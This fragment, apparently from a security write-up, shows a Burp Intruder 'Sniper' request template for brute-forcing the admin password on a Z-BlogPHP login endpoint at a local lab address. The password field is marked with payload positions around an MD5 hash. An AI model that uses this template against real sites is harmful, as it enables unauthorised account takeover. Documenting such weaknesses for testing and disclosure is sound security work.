 Attack type: Sniper
POST /zb_system/cmd.php?act=verify HTTP/1.1
Host: 192.168.216.128:8061
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Origin: http://192.168.216.128:8061
Connection: close
Referer: http://192.168.216.128:8061/zb_system/login.php
Cookie: timezone=8
Upgrade-Insecure-Requests: 1
btnPost=%E7%99%BB%E5%BD%95&username=admin&password=§21232f297a57a5a743894a0e4a801fc3§&savedate=1